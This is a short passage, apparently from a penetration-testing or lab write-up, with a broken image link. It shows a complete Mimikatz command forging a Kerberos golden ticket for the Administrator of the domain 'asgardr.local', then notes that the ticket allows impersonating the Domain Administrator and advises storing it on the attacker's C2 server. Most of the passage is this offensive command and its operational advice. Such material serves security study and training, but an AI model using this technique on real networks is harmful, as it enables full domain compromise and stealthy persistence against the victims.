 .\mimikatz.exe "kerberos::golden /user:Administrator /domain:asgardr.local /sid:S-1-5-...3 /aes256:f2...ed8 /startoffset:0 /endin:600 /renewmax:10080 /ticket:golden.kirbi" "exit"We now have a ticket stored inside “golden.kirbi”, which we can use to impersonate the Domain Administrator as we wish. It is a good idea to extract that file and keep it on the C2 to not lose it.